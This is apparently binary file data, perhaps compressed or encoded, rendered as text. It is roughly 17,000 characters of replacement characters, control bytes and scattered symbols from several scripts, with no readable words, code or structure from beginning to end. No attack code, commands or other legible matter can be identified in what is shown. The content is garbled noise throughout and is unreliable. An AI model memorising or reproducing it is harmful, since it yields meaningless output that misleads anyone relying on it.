kx �V+�� �fP��+wX��5L�h�Ai?A��� ��'8�aRb@q37��@����"Ӕyǒ[�"��[Ir�ふ4b��c$�Z��#1D�fl il��:R�Wp?�	Kե���'�']��7)�QF�U^�h�c}d�F3)��vw��=��_�����4!b#Hz'^�rqH򕄴�B���tBe�ar�8"��7��I�r���Pb73e%;�b����k�xk�-3C(�#�T{��s
�!>���0548��Q�EvD*\���}�q���@�VM$����7���6
 f<A��C�g>��s�F�X�4XqO�9>\1*��MzG7h	�
�sh��X�g�` ��Qϱ�w���I�/t�0�,���C[��/3e0Y��'��-(dB*�#$E�%'46��;�Á�$C��pL��Q�^H�{LUdV�\QLrd;X�M��`:< t�0iu3y)� (ও�1�b6�~Dv\~��%n�F��3I�_�>M�~O�3�'P�7�p��ڪ��P�;�$H<��j�b��{(y��x�b@�T�8�=�A�Z�FS�Q��'j��Sl�h�Ҥ����y�S��TM1EGU9HDf�)�� �4�+�6E')��]�
�
��37�c֓EQ���n��^�B���f�E�@���g�To7?�5��5Y)p�8p� �dZ� #,�by����@�s����h��E{�V���#�|dI�8z1g%�aK��D��K!HK2We�!4�f��Yl���[r�\z��5%	}�sc�8]�9Q �'m���f���\7�6�k1�?�M��)��Ek�Fe�)Jy�oG�z�*Z�w�ƪq� ��	�W+wHs�P���WM�⫖�"���xi��x�a%!b�4@9{]�32,tr�ykF���uM@F�M[A �[:��#Tjڻ�L!)L1�q8(B�
 M[)/�3u-�M`���gơ?�u�%n73��(�c��*W0�X�W11�\�4v�;� 56�`�9�2H�@6��|��!f2�k@X�k	B~�p�q�D���78�;��Ks*��De�@�L��Jk�T@�Xk4z1�84�K�%{�{ZU�x�q~z*��<Ue(\9-b���2�
�W˃V�Y�A�E�rnj~�����f{K];oXw��Ӎ󓸍۸�ڸ��+�26p��j�W.t�#RQ �-mYS�j�!qG�B�����c*�1���y�cS��Vci'�G��Tǧ! ȩSёN!�ML皼]k
M�
I#Ԇ2Q�'��\�u��V�3��"��a�i$ritv�B�n�%��*�ugK� 
�w�rH-���x�P�RZ#Yz�.�A��9�Z/��
��RbK+�DB�3z����Y��$�[ܺ�'[���)�X:�4KF��x�sŦ5J�aI\��'�wE����U}�vk=�^u۷�٩��gj	�N��\�K�14H���`4��Xbp�`x�\/٥����Xis��rY�A��G��[���	�6f�F��@���Ş���;����@�U�,9�|��%	P��TU�9�z���z9ed+��H
լ����jF��m;O�}�Ɍ`(����T)�����v��U�����+�Khs�+�ռ��XIg@KJ.�q6�|y�E��f�3���JC(���60$���J�]b�lJ6���e��Q���{4��%C\r�	 �cu|�9��9A����"]�ʋ�f�v}���9A��A=��)G�N�Zk[�t����2
M��Dv�w�����x!+}��+��${8828�o��%�q�X�~���[��/_m�6rs�Ք�2��7�"��lz�&F8�hkF��3(�AtL���JV1��X���7r�#�C��լ�8=5n��u��(3Q�@ٌ��=g�ݳvJ�|�>��4�Ek�&�ު��w�� s�`"{p2Hi��r����x�dC�f�UZ��r;�8�̻8�q�R.-��[��0'�j'��㲴`�0/�#��"�܈I�U!�1��k=вL��5}�VV��hZuTt���]�3���_'F7�����K��v|뢕����g\��ڸ�����t���
elӇ�5j�wJd��M�#�qq�-�7��2�����[0�k���ȫխ���~��/��#l��*T=�J��KOH���kd����s� ;N���І[NBu��M�� �
�I<����f6�(W���)��v48�,wc��4�;���P������{h�Yt�P:��x���Q�|/����y=\Ry��«�c�n!��Z+W���N↌´��NT��U4b�rD\Q;F���01f ��S�&�[	9mU�!y�4��	�}��Ghx��#=<W�w�y���h��ݠ�3w��4�>���]h�Ƹ�
EӐ�5�C�;]������'{��&cjyȦ�R&B3�Q��r8��.
�[�#��Ua��^:d>�h�$�"�g�LCW����\b�]�?��8�W,�r/��z� f�f�=ed(��E�2v���f�<)�x=�����Qa �\1H0U�T?%t��U�T�
��@E��\�:U�T)T�N=@ dH��T�Du
��T�*`$H #WP��TN�#�)��LT2c�$���K�P�����ǔ2��Yt*��>IVEVj׫>Ӷ��V�[ Z[ν9�hW�Ds���*�)V���\80��@ ܘ@ Q ���J �[���iT�)�4E�}��RN�b !�)UF�F����mܭ&��@YlU~#�mjq� ���J`ʔdɂA���jR��ʐ�4)��B���P6�谡��ᇂc�U�_le@U����I%�Tʩ��,ɥ��j
.�j"Ф����$���K���J3���i/��jJ)��Q-����a������)&��ª#�$�O�J���,��X��Q  ��h�IV���T9��J�4�R���@�n���+N��`6	j�̀�Z��7$�mO���-�ג#�:Q��岻�� ��λ�0rŶUZYż�x�!N]IO �@�h��42�%�t��+�V�l.� H)ò\�)���ɩ ;Z�'y��Z��CYUѦ��zQ&<��ҲQ�1A|묶b|U.`]����Ti�0s�d��SҔVRa��P�K�\<�.�H�-�{h2�h��Q�-�j�S6Sn�C�d�п�S�\�lN�&�;-3�H!yV�ȡQ*��R�Jh>�So=QS�O�I��,��0Ay2IB�d�.�pb�@�N�(�d��iG�
��n�V&�rl�-m�+CjWū˹p������J���B[��rz�1�\����1Q�,�2WX)e-IK�æQu+��D���\q 0�`��V�sa�h�X�=��N��>^�u�>�s�Ʒ;�����Ti�U(�NK�K���?�=��3+eh����/��J��R��[\4v*�:Q�`��prd����e��^�Ԓ+l��n{-VUK	��e{qc��������I�i�b@1�qM)1�9�\�� &;m�g������f4�+"b�=9l������|Nb���Xg��IΙ�q�S�y}Gqޱ�vP�;޴��� V��K�B��{n����G"��@�����$�[	�X"4 ��'u���ǒ�UF5�߁p��iMW�;���" �$r�*��6T+�M\sS�O�6�hnѲ�M�@�ѮJ��&Ӥ�%'^�L)X�
��+Fh�hƄ���);�#�oF!���&7
c�oB�:ᜮOjz]q�����I�)r�����HW�DK�/^8��|V6I�"?��X��/��
G.a���(����C D��V�=�L�-klJ�D���SG�!�Ui���Y$�ۖI!�M*��*/����%��$�v�I�P�\��EH�
E1	u�q�<� �䥣��>�n6[��0��f¼!�T��	�t�"b�����RS��i�(FDS��"1�mڦ��A�K$�ƪ�Q�ѭ�"+�b�KV���T�x�dZ]CF�27v�&h�U����$tlx�gU�%6�	���vlK�t�ꨩJ[�HG �1�&��u£��06�8�H*�J3Q��'|�oB׊<�vtĻ�m�SÍSvÅ�k�$�Ӝ�w�av�CJYJ���5mӲ�(�y
iϨ�sEWЩ_]���Z���%V=��]j唠�(;����e��*�$�۠��4�*�s���ٶ�Q�K����5�(�DTs�[�$���0���.U�g��9�J|b�Nb�k�O�UԨ�8��I��V��qtٰ^����\]qd��!Ն@�����;��,���[!<���e�G�E���! �:��]oAl9k���4^�y(+�M��6�D�}dAF@�"�!,���)�`�� ?���[�B��+h����V,��(kv�ֵ���a�/ǹ�0����1^5&@���k��r�Ɉ�� �iT�%S �*�bs���2��(l��-9ڧ+�o�����-O6/�M
X��P�H|B���"�)�P�����e.&� ��{c����E��
`�"� ��!P������4 p<}`B����� �v��p� H�	$|_����#�� 	0xX�  ��W�`�?�P���L��u����I�!��#���p��W�Ll��2��[�_Pi S0�K�A�) �=t��)_�cGlM6��j�>�����������f�[�Q$^�߽����1�R"!a͘ι�� 1(�\�p��-�h�~q��i8���
�H2�9�_N���j�?8�+��)6*$�|���>��ð�!�����EJ�Wh%Jc�
�AU1���
��\R2���kJ�l]���x��2T�#�Y@B̕S�Ѧ:y���؀�j3&���"�ű�F	<h*;J�<k�&-{"rc<�p�*�B%�z���<����7{�7H= �HAP��3�����  �;���>{�>���<�s6> �}�7��"������۹��8 Ѐ��*P>@�����
��y���* '9�"�c:"?s�,�0��<z�:��0Uۺy��+q�����7ٍ��҉�8!�5�!U��r>)��r��z�� 7ok
`��S<(����"�Ӣ��Y�(R���/�ɉ `8����])�÷k=� ��zc=؃ ���S>�� x� �p=�K% ��c���� /�<};�*809"��!��Rp�Ⓝ���u�4���h�2��0"i� u)�ɤ����*)�#�*�ЪH�c���P�A2����ҭ�P���p��%�D>I�hC� ��㻒	���oc�,���q�P�@��̉��졧�(��� (0ĀH\D����� ��A �5#�����6����h�'hB�/8����1�����	��+~�0 K���̲\̹d��#�F�#���*�Ē� Z
�I;��I��*ȾH�٤y� ����zHVH1�|Ř?�4Wx��I9���f���Q��b�`:2����"ۓyq?������J�&�B�T�)1�W�tۢu#��Q����F��	(�ޫ <`��X#�Ȃ9��������'�����Az��� �H+T����D�xj`y�w��
�:Dh�&��Sp��3���x
q��ɚkɛ�)5$�R �3Hv9M�)N�S28!����Ԫ2�-�*⡌Q�D�d6�@%gۓ`�)�i��aN�c��)�J-�,�X��+� �R<
x�U���W<�oR��\���E��
+}�S�.x=���Ϩ���� `\�	��"��Ӄ2��pB0���`8	%���F((Th�
 ��3���=�G�x��۷!� �v��x$�a��nQQ�1(!�G�8��p�&�(��Qw1�|�K�����-Tb� �MA<���5�M7���D��M݈�ِ6K��j��gʝt��)9�*.7�Ny'7������l�B=�>�
&P�#�L��#
A��k��� ����&P H��� C���7%h	v� �8P�]u'%L� �D�	2�L@���� �|!�
��������� ���MZ�A� g��hݰ;*��MJ;֑H*I��6T���%�������=@�C�t�@�t*�S)xQ����J�*TL<U� ��"���X��!OҨ��]��&P��� H<`���# 0�������x/,B�A � B(C����+�`�*�����K�
5Cg<�����
�L�`�KY�;����L�A����������S[�y#���H���=9@�߭����\�ܭۂx�������g��h?mS�X(�.��z��'�|]S��pz�I1��5θA�#��s�zS�,XԞ��z��z�0�\��г��K�t�$�=h��`P�� ����+8��	��r�� "���]�x
8�ԑ3���j� �����h�٧�):���zC9�q)���0k�Z�@��u?�C�
�c�V�Pc�Q��l���V���[!í���ᬡ%#+=@�z�'�(��Y�K�@o�.%JEj�-
��<��	[��'a�l9��8�xJ�uA��
	��u��;��H�&��)�8�
� ���a�Bd�8(��+�e9)x��V��囃������f/�����Us�:���}�à��\V�b�%���<\�ؘ�0��!��?�.q�6y�,j���ȩ��;h3��i��6�/�N�*�t��N�� J���Q��T��/�=�`��
vj���)@���x�� ��p��;FؕF%8 p���f�ˊ� ��
-��B4�����R�sl�$v�^�>@P�x�cqC;�0T�{LC�E�¬��Q�1���ư�x�4�$
�(U��N�0=@m����)����=����gi��n�6�*��CK�2�)+�Μ�����
A�xS-��3���Ѽ]�� 	!x����C0�S	�ŷ�X����HK�À�	�f9�l�ӊS�gT>��J�(x���m�{�U5�el�"� `,���gYE�4�!�i:�d j�1g56(I�	�^�a���hU��ߠ� gH9N�`;f�_݂(�)�h��%�:�m۽�[�[���2��[3��Q ����0��_������
F�"�= �A��� ]��# 8#p	+xL���з�+r!����A�Xrf(�*�U����}r�-8�(�^K0o�G����]��]����9c�<�/��g#��=g&9p�K��C���ō�cH���Ɠbۓ)�hDvhZI贝���ܢU�.��*�K^���d+�vT�`4����q�<���Q�E�`6�̀�Yan'�^�^�h�h�^k!�����)F����0�[�����R�����p� Y������$����@� ��2���^S� ))t�9zV��w�IL<@�ڍ�X���@�q[�0[7��+6<���mh*�x��Rh
Ja��X��)q��.gC�%�Wd�p��h�� XV����@� 
��&7*�?��Z�!t����������ψ�08$`�༈�#��I��3�wl8��Y%����+8 �`1�fF�*�����<�>��~_:�ü��u����|��
�AYΏ���]��Wlk��B�8*ذ�C@���/_�zN�{��'��JIo�kr6gc�obRAW؀��ђ�����7�H�*�����s���x�� ����*L�hx�'�y�T���P�S�����#<�V�0� ���`�B��ah��S�P�P0�
"*$ĀU)�4� E�PQ`�S"�B5Qd�'8��+UD0E �M�TŜ &+Sn������"��&�2A��)�fL�2e�R�u�U�TE�`T�VZ�J��m��iŒ%� �WS���U�)�g���:a+R��"�����F�P��*�Vqf[�-�Q�Luh�ɕ�T�U�vuZ5lW�d()��mT�Pܨ{ F�' `� ��1h@h^A�@ S0@XhI�%�710��
ͯ1���OEaX!�1d |HHcb�R��@�HGp�)�QJ��`CRXD�o'���q�� P~�ԒIq�Q�M4QH!HQA�i U@�DTU4�d
S5)%�(	�4RFᄔ(A	��I�x��;�h
(]u�X{!@VZ�Պie�V�gYي�t�9�VX|��*�H��(^��՚i
E�tB�@c��5�l��Y[����M�
(l��+�
k�1������E���pP@E��ќ�yP�v�P�)5������^��
�Wu��J���B��x��W�����J��]�I��)1T`,	)���4W�ߊt
H஧ჿy��Hߞ$/�.a�UO@Q5�UL�(c�Ki��R�P�
O^�ԕ�n���X_���[��W\h! e�5�d_}�X^	���S�u�Xb�]:sPwqff�e�'[�p�Yh����(93�j��֚jlI�)�i�QA(�I��PHs��:�ѡ@�B@�	9!�@�b���x.*Y̽]����)���
�G�E�`B��@�A*q�B3�TѼ�8���"G#��!Gˆ���뙸z�'�DM EUN5�cP��T$��I+4�(�NKi%<S�9��}�u��XFWZ{qy��M�}Y�����i��d�����EVJLh���+v����Q��hBS�����GJi�Va U�t��M��
PU q`)X�X��9C�Z�NA�'�mV�yB>26�aX���� !V9�
�z���b��!��l�:WEz�)@�\��"HCVS�B�"��#	T	$�i_�#J�|��$aE�݋ht$� G:q���#��1bN���"��db�Y�2��{�9�Y^��, 2�+�R��a�i���e�ז6�f�aڣT�ְ� �Д�4Ew�[���ƀ L!�)�A(:� 08C�Ђ(t��ʚv�[�PL*t�en!��A�~c�h��#X�N���D��	�`��e�A0AL0��x$s�K'<M��t��H�>b.y��D�bg)��;���xA)#�h�F�O(e�V��P1,(3���d�Q�%do	`��ĥ�l�dwq�^b�1(�LMrb��"p�K%&O��V᳡rPAe�
�?Q`�}9�)�
x��Q��36���7�Z/�Ь��c��o8����C��ybAGg510q�D��U�3lI�T����nu"�1��o�`\Aʌl�#	I&�3�R<�aH�¶"�;�/V��d���>��� S]�$��ԥ5�
����  f�j$�F���b �T�u3�w����6y�T0�5�y+ �M��) ,_)����U�ͧz)���w�
����W���#�����W�E��Y��@���T�[܇�Xq@LQ��!�.(I�I�70�w]��i"F�I)9y(�ļbG��̥,=i+���l�.x˞L���l4g��┦8M�|x�YL�H?���O�L)�g�U�e SE��̆8 ^T���#��%4!�J�x���[�z��b���gU?�C����!a����nQt�MW����r�C�z��m�&
#j��)p�%����A��]�'%�P�'<�4	�7屗�=�li�s�ҍIR]�8. �I��$�N�mZ�'�f�O���,��Ihi����T�e1������w %1��� P��[���|֬�W]^�x3"w1������oms�񍈣/�*̡��Ф+��p��� Je�QТxw�u�=G~���Sq��椓2-%�qW+�]kO�RJ䮣4&<����9��2��i�2��_r	�� *B#'���M�������rC�ZD��ie������{���z�U�iQt
.I�w"�B�;ި�n�'�7�^�bU�_h":rUD�xOW�;�U�M^fKb, 5��G�F��q�n��VV���~�P+���Tꖐ����������ALc�$t���E�����{*�Ez�i�E��,S��p?�Բ���Fn c	�ɻ����ܨ;�\~����ޏ)���������W����������W�{����g��XE�D��ڈi���D%	��À^V���٘�IO�q��IY�ͅ�l�]Ɣ�E��4F#E��y�*l�$5Y�<[J�L�(�B�t���h(_STӉ)4�v����YE�p�͚�Y����]o����U>���I��H�l����Ģ=SU��N��߆�BX��]
�5�����eA�QNt^���e������V�i��H
��F��X��֗Hbj�L�܍Յ�X ]����L�]�l4�*VR�5۠���M�((L[����.*A�YM�^	�=�`�Y�x_p��1�UV��Y6���fΤ���$4i���!���bA�F��I#���I�Ѐڏ,����XÔ���`N�e��<�ʽ�\ܘ�E굔�m� ��]�m�I�VDVO+�#��A��L�e8Y[$�6�*� g!(�Q��4(HWfץh�&����,�}ݛ�YaA�lᇜ�D���[AA�I$��I܀5���J#�hѼ��a�	�R.K���!HA0��x�h�\C�H�`�d�Φ9E��\.�d���L	�Fm��d	%B\�Zj�Ů��EE�EʬE`��)�	)�B$�$��+�"�̏��h ���d-�BK�^��T��Hl�~L�@��Qr��@-��#�a�%V~H��AM��	TX�_�|U�����qe�\�:��9�[��"�vz� V���xڏ �W�Y���V�u�[P"kq�a^�a�	vLI��k� c�BrE&9�e�e0���L�5_*O���	��,�`��ۂ��n�F1��Nb�$�׻���q�����ʼh�\e�~ԓ?EJc�Q�Wi�J��|J�����va�$��e�Z�V�A��V�te�B��'E�Nw��5Ld�P���ړ�ϰ�^&B`JOJ���]�P�Ȍ(�Ś�ōIɚ�� f�g�L����Aٳ�&��� i~��O� ƥH@݆��_����M��ޛz�M����D���]]�֡��uH��Y�te��S�EĈV��Yunh��J#V��0	]B�h9��`�Ո;V�i)�9"���Ь�W�mٖ[����[���E���8������,F)��lt��dRg���R��"��k�D���B�Pݴ�$�ڟ�`���j�ܤy��� ���?!lw��K@N����Ĺ�%��9���m̙���5ѣ�_���-��'QQ��Ē��h%ONL��`i�Q���v~�=vԒ4+ʅ����&%U����A��ɩ�-朊� )�	+L���*rQ�rُ/2b��I���~P]b �np�R�G��jR�j���)�~�k~K�Ѧ�)��SH�
Ԅ��$����r,�"ڤyW���zP�z$ȤJ����������,�!�,�"�v�c��e�,��#@�'��E��g�jk��V��^��'왢)B�z��of:�6Ekŕ��$J��LhJ�\]c؟�]V��{���]�˥��q������H*����fH@���[�D�A���H����W��
�ȤTb�Tޟm�@�W��}�?�l!�.&@[
P��?2�(nc��J�֕&�D@�-��
�]�I��0�dm�f���u�bP��ʔ���qR$��'xf�L���5O�D�b����/A�VJj�܄�����¡�~q�����˪�V#�5���6.���.اb�Qn���/AĮ���f-�V�E�I�qZ�tVO�C��7"��̴bI[�q��_��ꭅ ���X�~�c[c�Fr� ���fF,��6 kXF�pm�B�-��L��a�>Ѩ�,�J�Ǧ~ sՄ����yW�r�}P��I`�e��&�������FM��m@�9/�����ak�onhD\q�����섌4)5�)Ɍ���5ŏh�g��*����Z`+\�V+�ljq��%����զL֚��")��G�q��f�`�팵R �$��(g����W�m4FC*y�)�M�-���Xz��J��K6��FqR��ڱ?���o�bJV㪾��G� �µ&u2s�5����D�*E\Glu�<r�>��9�A�!�]G֯����r�8동 ��AB|�\^�꽖˽���c_-N6)x$��`��LL�Ex��s���P�P�)��Q�rcl����WK5[�1'G�B��@�^��ZujV��Vlj�vRb��Tl���I(eO�X��*��.�J��m ��V7DX�԰6�sD�)��
���?s]���l^W�N̦��Lir�И�J���B���|�i=O(N��xc,@�$�ѱbѵk�(
��|�P��׾��FO=q��ko����qs���vR��r˳~�tP���]6�3IDq��8'�}E����d�h�W�(p2��Ru����t%���9P)t��>H�x��Y& �W���l��ю��#B�'S�a���MO%W$%?���'~��ch-z[�b��>������k$�(��ΨF[t��2��8H��k�3�&��v����9�Y?�m�:��8Y�L�R)�s�G�8��4� �Ȩc�O����:[o� �z=�����u=ahApW�]+@��1��l��cd����sQ��p2a��X��� �%Oϙj`�r������&�"Ia-#��2��Lq%����(�R	M�d(��DJ�#�d��/燯���F�[�����6Pc_���ŏD/k��4I����j�憈�zmG�O{X��O۶D��ï���<YW�n�vn�oN�-r|&�;~��[ȉz*�_w�MU;]��\����L�j��o�$�EKebk�)%w�KyL�p�@ҥX&r�I�,�F8�6EL,Mu-�u���Ȍ�C��g��C�Zc���Iwܒz��<<�xj�4Y/�c�:��ç�.a��(V믂Q�b
���<��/0�<Q�j��a�4�	D皖d�0J�|�J&�	׸7���_�lV�I�\�jm��Y���~�{��9���F�5����[��6l@
��0�-�%Y�Q(�(��P�u��pƴI���kg���nl�+��3y4��s���c(��6�D)RO,���  �B(�a�SN5DE�"D 
%�Xc�l��BR��%F��
��q�ċ6�j�ӕ�VC���ʀP�4pea(����*m%U�ϢW[�����*S�L�EPvԄ��"H[���Ur���5�Q��F!��-_�~�VU���"�
q�T�\�
5�r(��Z5�U�|��u��'ʮ>mf]6�O�F%V�X����6��7A�.!�YS�) �%���
�8����0U
�	q:M�ӕC����o�_:'�b���{�����Č&k�Yt�����(W�K(�����:k���BS�R�������� A�D�D�6�A���+�Q�̱� �Rfl���L�5*�̳U<se �,X��QT�Ur�-\y2�'K%Bj�ܼd���{�����!���)$�8���pn'����̓��O;7�+�=�(
�>�:3<��cH>�u�L�(��'��
,�I��������AP�R嫲LU�B%�2媿P�*A�:q(K�ҫ(���0����ǂ��U�=묳�B�k�hYaլ���+��L���-N����F�[	��
���]�s�-�t�t��Rf�^�������ȡzGʮ�\�fBX��MnІ~锟R�X�k}u��
��R�*Ш���꨾N=BRk+�>�y�*�������V�B ��.}��{�G/S��Ʉ���B�*%A��*ˑil_C���l+�1Rp�9���7N|�-3���M���M4�q�=�n{��;p�����eo@��3����OCU�UME5)�Q�*�$+����Vd�ս(ժs��P(�uj0�d���`��̩Ɏ����VI�i��l%��j�l�Hma�����`q����ܵ�N���N��W�=���}0߷?�r"�&��+�1�ُm��ARa �Er�c��"�e.�
JT�3�QbQ����X�lD$�͔³�q�/G��Q#6��I�kTÀ�<yE�h�ej�EH�����<���[6�R��׽y��{��Wn����ѫoONr�GE(��q����3&)�/���")<3��gR"����"����R#�K�Z�T�,�\��v+�}�b���N�2GF�Uy�qш%,�(J@��kZ��z�*x_��h�6�a�(x�$�-X����x�&v�\�k��hٿ.M�1S�%���>]��O��X���`3��i[EV�F�q
(��o���L�����PNU�rh/ڊO@(��A�c]Z4���bX�$�0c�I�3�i��>�#9χ�x�d��1&	Z�8�����[��_2�W7��;��bnn�����l�ڒH��u	�o�L�H�I����K��F&#GkNjf���xG�y�R�`�YJ��I�*�c��t�����ʆr'6a��2:�ZXCQG���e�Fq5P�&���(������1Ri�TJ6��ԯ9��`��Q�h4}�L�,�$R&n�L|�3���3J3������Q_����۶��7R�T�>�3��s��lEY(�*U�/Y�mT���M�LD3=)X2��*+	�U(�X��Lh�Ŕ!!�H���*VI(I����r�i�2��e�J�XϚ튉�kg?�o���[*c0J
�}��� c������������8�]��%�%�F�YR��y,��3Un�3c�U�2 �جD�-�n�
���WY�U�h��P�e�Y�Ռ_�ܡגO�$�D#2�"	4M��&�u�����5�zU ��b�t_/q��/9Z`���K�՞��6��5uL���R�=s���,n�l���W���%0�|.��|���O��l		6����$#TK3P�Z�Bc��xg��a,�b�FW���ł�N	Wuک��U%2&�3*V��T��U�*�������B�l Vt ��r崨���m�5�3�=#;���d�o�;`�iO:��͵��U�Xѝ͍�Ӽ���2]K��z\ߒ
`��S�c�X#��Fl�@z9�P��Se���x�i�V��p�:w�R��-�k��6�cZ�脹�(���ty)vv�v��)y(l�^x������u�V���e$.��h̞��e�-F{dK����t���̹�pg�*�,7��_�3gC����2G�:%c�-r�7�W�bIJ��U�2Ѻ+�����Ȁ�9m�U�n2僭cg��v��,(0�z��)s�8�n�VEQϸ"�^�t��P_p ��͵7�y$�_gW�E2���$��2v��$s��E���y���k���������WO���;�&�K/����`��a����h-��FY�WJQJRϺ���x��{�7�Gג�*��G�QH4Ld@�2�f&��D)�D��)�$�Û|�z*c.�G[��'�6Ѝ&O[~*�h&�~�G�F�����Ey��rN�r/ZZ*�4(4(�"���r��j��nc�X���t��+X¯F�M���#�C�p�*�wB����&����ҫ��}R�.�ߦ/�XA�n��֤��^(�B5�J��&m��ȀR�'���
x�ʟ&�A�k/�&q����i������H�i*cりҨfy�d�+���jZI��%�*L�@��|���� �ڐ����h����P���u넥���ü���*���_�c�ܫK��6����ͬp�۔/˸L�،�/���f��l	�N��o�RɁ��B�-Q2nD:)>�A^����J��SR�b�H6��*�z*pC���;�?�р 7э*�jR�n�Z4>CdZ�ʨE�' ��Ƣ(�j��������������������C���ܮ���VN˖������q΀l������,�-���l�f��h�Q��
��%7���D9q#Aq5*��2|�G�vdG�	���B�$G��'�G2c"�'6�0Ҭ�,r�2s[��' �i�"���%AC��eY�f�\	��j�FH�a���k����cZ�O7 
��ܼ�ͪ�*��(��˰�(J��
�F۔��|1F�S_�rl��Ѝ*uǼ�p�t-9��)�ӫб�����#���d@N�3W�3T��E2�.�f��HR�PIJ6c32��.3������222#4@Uc�.RS�̠�������
�^qZ@ClL�%i��G�x({�ʂ1+u�+��p,�Ы��rmG�-�|1��)
��w�R���7����+�JFnF��?J
cΈ�
�eZ�*��c1��.316,��(�Fp>��?$�i�F?��Ae/�\Ek��G^c��A���Pi[.Cx.�J&���J�PQ'��:I%}"�Ъ�&�x�4x�Z�m	^3�D5-��E��X�G��� ;{�E���ڔ�)�=[�Vo�X~���_����+��'��<�t����+�4L��8��7sՅfԫ��EW�L?��4. !�� �2�M{�5��نm���H���Zs?	3J&RJ�|�M]AYv$^W�5�B62�بb4��ӂh�
5��ɮ�9Y� h{l�$v�Z�6{<��18����c��h�����zqH��c������/�3e}2���	_���Y�R��0f��e}V����f�(tC��*q-Ѐ:C[Z�Z�u\��"6�6��f�pi��B!t��V_#�1�6�՟��5�T�k�V�Ȩ�]Y�`Wq6U��z �TA7*T���26 zqZL�U�/�nS*���~7���.�F�oX��^v9����+��7o�cQ�+��F��g�1�Wg�E�9�31�+1>2-tI2n�s3�m��Y���h4'�0���u�˵�O���6�S/��؎�)0Tk��O�RCc�\� @�}s�V�wr{��jXԼ.vEq�X�g�di*g�TusV)�qg7to̈׈��W��q7<��v�SV�0H�W5�;��Xv��X�j%��FM#B��I��j��{���0�a�k�Nt��5���5�� �P��.330�W"!S�W�vI0P3�jG��C��xqB!��/( �MI�7Wb/V�u��Ԙ�=�hI��g�;���8du�75�U����;mYa�7r��q���3Wqm�G���܈i!�B�)���X��m5����k���Ӫ`
I�� 1CJV�\YC����u!�w2�u��6��F(n�3 ��;	�@�
�G�wH�G���j$vcW�G�njj���Ƈp�T�8�Ww�fUUWsQ7���T�x7EW7+��*������+A�sXK��K����9��/���U9و�B�`�8N��zi8B1�V@��xo���d0!3����V!�V_�^�5m�zs�:i�Tp���yW�2�ՠ�E@z��W� 2XDi��@�wZ���Jucә��f_4Gɹ�՘X9���Z�k����v���OY�PvQ�7�8fI��������2��3[b���72��?��1�ti��Е���QtW^�� �8�B�5^C0�6��2��^[k�k�Ny=؆�Zȕ�k�a�dZ��T�L��z�2vZ�:�1�{k�U5؝�rs�8�Y�Tݘ�5�8wۜ�Z��Uq{��{7�SZw�����}���J2ex�k����3�5y�dY �H\�y^�#��4^u����e��HYf��0djv�[ѺV���Z.�]��Gg��Zr2���T%�E�ϵ��E7����z���ڔz���1|:������V8�i;�;��c2\�%2nW8!�����?a xk�.	
O�y�l0�-�60�D�;3V��_�k�\�m��B��?$R�J���m9���ڢ���dn@�/X3�Y�/6�I�����'�4�qu�9��Wtc��T�ؐe�q�|�9���q1��w�3�Y��L��a����|^��������ɵ���v6t�it��?�C���⵽6o���]s��@�+^�4�w�n(��F�4HT�4�䨭l��y��\	�|����+��ѼT��_6t\�7���'qy�6k��������]|��Y��;sq;�<q�܎��I�i��z�׍�62���;Y�3	�p|P�-���'�&��mB8ݽߕ��׉�]��L�T.�2��XR[؄{�V�)j�o���v1c�/RkzL��'D��|cӝ���'�Ys7�����	��������n�+k���9�[.�����wE/����~Z>���wx��gH�u\� �\91H�D�ȯ��{��uz���E�l+#1w$�.��N����t��'���?Ͷ�p��D��j�m1'Ǹ4���׽,X��� �Q?cG<g�c����]�_�b�k.=��=쳞�w�U��g[�)��K����_�-}q�ڕnݚ�G�����ԕ��kȽj8��g���?O�t�˕���26���BBN~-D��Y ��*�\}j�ʁ��|r�0��T�*��`a�(	`u� +��X�ժ"�VE�
��+S"�M�r T %E���J�O�<G��4�Ҟ%E�T
�Ϛ#	��զO��Z�1R�G�:eumQ�X����Ȓ?������ҟL��)W�̦RG6���S(�C�
�`q��~ru8��ȑS��8T⅗%Jz���]���:vl
�@�z���a�IO\��r�î�B�*��Q��5A����\u��*ᗃ���۳c��cJ���;J5�;m�7��J *m̾&��iU~��R^�d`Pj�UI�TuTU&� �~9�w�S4�5�JYeR4aXM��4�Nr�%a�Bu X`q+���O:�!�I=�C@�@e�UF��]�P����ou��DF�"Qu�a�ey��R*R.di�AD�B���k0I��q��� ��Hw'�1�b�j�
��)0dhQie�����(2}�H��u�S��9��-�y���⸡SY�Dj�E���_�!�[�����*!�z�E���M�`�6���Hz!�"��"R^q�%R����S���"dl:�P��u$�E��Z��z�[g�=Qe�=��j��V^+�^gs�w.Be�����ݜɍAr�A7't�JgJ�����ID�p
���y�������e�|1W�K3m�m�Ҕ+��@��U��F�s̫�Q����U�JY8�X;��Y@�Ձ;�t �:�,P9�4-�<�l�O��[��!�HR����V�P�VZ�y��J(��l��f]r�VY�f�5Đ�D�r�I�p���	��_�Zړ��ы]���HD��(��tp+��S�6ڔ�L(�g�/�$s[��ڟ[f�T�#�Ua~d���H����Z�<�h�u�9�ȗ�	(�5H��H��t�N�A5b�9�v��R:4f�FND7��NƱ ��p��A�Ƴ��"�)�4��9IM`��Z���*tjE䤰&'��qlb�UHK!N�
28�%�JY��y@���#��|Z���	=6iY̊�!�gX1����5�-OfPL����؊G�z�$\�}K�b�2�0�'������Т��L�h\�Lb"��*yB��Y�?"�3�Z� W��/�q;���T�x�`,�XJ8 ���5���gV�������\�
;!Gə����	<L:QdrP)
� j����,C8�X�Q?YOGB&Q� _,��8,ڝH&fֈn�0.��On���$o-Sg��>��BU�@�<�%+�<Q�L8�$Z#��R�����(��֨�" R��*?9�fܬk�u��D0��o"ɛ߸e�O�mH�\�rX��J��J*<��P�0&��X(�����NTX�X��T��R�D��\�P^��eEbH/ ^�%�Q�1�u��i��Klr�AlXa5O^b��/sY
�X��k��$PP���8��U�T���;�LVdi�V!�m@�g�����nvN<���H���z������~)DH�[�^(�T� ܢ�猴 1��u��tRɜ�>�^��L!f����5h�sf���%
3r>����b$��IL*0��ٮlR"�U� ==TUQ@;ӁIv���L�'���i�̏��%���e�A�檴d��f͞�ι�W%�G?[^ʟ�")>�a���p�X^!,��闯�e{һ�f"n����B�%�t�/\���c,���*H�'�XW��*������5;�-Oe	T�ק��\'_�
���5�TS��ؔG �b�K�r��9�Ra	�TQ^Q^�r�Uzr�2�*Q&'�f��'�ҥ��^- �M�vA�gB��W��W����G{���ZI���R�E��F8��_ ��Ҷؑ�m�*���I$n6ƨD,��A�.9�0.s�#��g�s�z�
